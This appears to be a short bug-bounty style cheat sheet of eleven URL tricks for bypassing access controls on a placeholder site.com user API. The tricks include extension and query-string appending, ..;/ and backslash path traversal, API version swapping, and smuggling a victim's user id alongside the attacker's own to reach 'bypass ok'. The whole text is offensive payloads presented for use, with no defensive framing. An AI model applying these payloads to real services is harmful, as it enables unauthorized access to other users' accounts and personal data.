 If you want to bypass endpoint always try to use own methodology.
Example:
1.https://site.com/api/v1/users/redactid → access denied
↓
https://site.com/api/v1/users/redactid.json → bypass ok
2.https://site.com/api/v1/users/redactid → access denied
↓
https://site.com/api/v1/users/redactid? → bypass ok
3.https://site.com/api/v1/users/redactid → access denied
↓
https://site.com/api/v1/users/redactid..;/ → bypass ok
4.https://site.com/api/v1/users/redactid → access denied
↓
https://site.com/api/v1/users/redactid\..\.\getUser → bypass ok
5.https://site.com/api/v1/users/redactid → access denied
https://site.com/api/v1/users/redactid/ → bypass ok
6.https://site.com/api/v1/users/redactid? → access denied
↓
https://site.com/api/v1/users/redactid?? → bypass ok
7.https://site.com/api/v1/users/redactid → access denied
↓
https://site.com/api/v2/users/redactid → bypass ok
or
https://site.com/api/v3/users/redactid → bypass ok
8.https://site.com/api/v1/users/redactid → access denied
↓
https://site.com/api/v1/users/redactid&accountdetails → bypass ok
or
https://site.com/api/v1/users/redactid&accountdetails=redactid → bypass ok
9.https://site.com/api/v1/users/victimuid → access denied
↓
https://site.com/api/v1/users/youruid&victimuid → bypass ok
10. https://site.com/api/v1/users/victim?id=BAEILsaqQhk → access denied
↓
https://site.com/api/v1/users/your?id=UAEILsdUF50&victim?id=BAEILsaqQhk → bypass ok
11. https://www.site.com/api/v1/users/redactid → access denied
↓
https://site.com/api/v1/users/redactid/email → bypass ok